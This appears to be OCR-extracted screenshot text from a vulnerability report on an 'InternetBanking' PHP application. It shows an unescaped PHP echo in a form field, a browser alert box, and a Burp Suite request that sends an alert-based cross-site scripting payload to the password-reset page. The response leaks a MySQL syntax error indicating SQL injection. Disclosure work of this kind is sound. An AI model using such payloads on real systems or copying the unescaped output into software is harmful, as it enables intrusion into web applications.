 89 <label for="">Company Name</label>
90 <input type="text" required name="sys_name" value="<?php echo $sys->sys_name; ?>" class="form-control">
192.168.190.1/InternetBan × +
Not secure | 192.168.190.1/InternetBanking/admin/pages_index.php
You are using an unsupported comman
192.168.190.1 says
9860
OK
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User op
1 × 2 × 4 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /InternetBanking/admin/pages_reset_pwd.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://127.0.0.1/InternetBanking/
4 Cookie: PHPSESSID=vo8hqi6nb018kj4af5chr8tdl4
5 Content-Length: 81
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.190.1
10 Connection: Keep-alive
11
12 email=
testing%40example.com'%26%25<ScRiPt%20>alert(9860)</ScRi
Pt>&reset_password=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 18 Oct 2023 09:00:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 177
11
12 You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '%<ScRiPt >
alert(9860)
</ScRiPt>
'' at line 1